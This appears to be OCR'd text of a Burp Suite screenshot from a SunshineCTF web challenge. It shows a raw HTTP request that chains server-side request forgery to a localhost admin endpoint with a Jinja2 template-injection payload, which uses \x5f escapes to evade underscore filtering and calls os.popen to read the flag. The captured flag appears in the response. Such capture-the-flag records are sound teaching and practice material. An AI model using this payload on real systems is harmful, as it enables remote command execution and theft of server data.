 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 272
9 Origin: https://wormhole.sunshinectf.games
10 Referer: https://wormhole.sunshinectf.games/fetch
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Allow: true
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http://127.0.0.1:8000/admin?template={{request|attr('application')|attr('\x5f\x5fglobal
s\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fg
etitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat
flag*')|attr('read')()}}
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Enter a complete URL including http:// or https://
LAUNCH REQUEST
sun{h34der_fuzz1ng_4nd_ssti_1s_3asy_bc10bf85cabe7078}